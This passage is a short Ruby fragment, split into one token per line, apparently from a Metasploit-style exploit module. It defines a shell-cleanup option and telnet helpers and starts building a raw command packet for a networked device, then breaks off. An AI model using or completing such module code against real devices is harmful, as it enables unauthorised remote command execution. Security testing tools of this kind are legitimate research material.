
OptString
.
new
(
'CommandShellCleanupCommand'
,
[
true
,
'A command to run before the 
session is closed'
,
'exit'
]
)
]
end
def
 telnet_timeout

(
datastore
[
'TelnetTimeout'
]
||
10
)
end
def
 telnet_port

    datastore
[
'TelnetPort'
]
end
def
request
(
cmd
)
    pkt 
=
''
# ServiceID   [byte]      ; 
NET_SERVICE_ID_IBOX_INFO
    pkt 
<
<
"\x0C"
# PacketType  [byte]      ; 
NET_PACKET_TYPE_CMD